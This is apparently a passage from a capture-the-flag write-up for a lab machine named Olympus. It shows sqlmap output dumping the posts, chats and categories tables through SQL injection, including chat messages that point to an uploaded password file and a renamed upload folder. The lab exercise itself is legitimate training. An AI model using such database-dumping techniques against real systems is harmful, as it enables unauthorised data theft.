 [12:04:04] [INFO] table 'olympus.posts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/olympus.thm/dump/olympus/posts.csv'
[12:04:04] [INFO] fetching columns for table 'chats' in database 'olympus'
[12:04:04] [INFO] fetching entries for table 'chats' in database 'olympus'
Database: olympus
Table: chats
[3 entries]
| dt | msg | file | uname |
| 2022-04-05 | Attached : prometheus_password.txt | 47c3210d51761686f3af40a875eeaaea.txt | prometheus |
| 2022-04-05 | This looks great! I tested an upload and found the upload folder, but it seems the filename got changed somehow because I can't download it back... | <blank> | prometheus |
| 2022-04-06 | I know this is pretty cool. The IT guy used a random file name function to make it harder for attackers to access the uploaded files. He's still working on it. | <blank> | zeus |
[12:04:04] [INFO] table 'olympus.chats' dumped to CSV file '/home/kali/.local/share/sqlmap/output/olympus.thm/dump/olympus/chats.csv'
[12:04:04] [INFO] fetching columns for table 'categories' in database 'olympus'
[12:04:05] [INFO] fetching entries for table 'categories' in database 'olympus'
Database: olympus
Table: categories
[5 entries]
| cat_id | cat_title |
| 1 | News |
| 2 | Technology |
| 3 | Tutorials |
| 7 | Business |
| 8 | Education |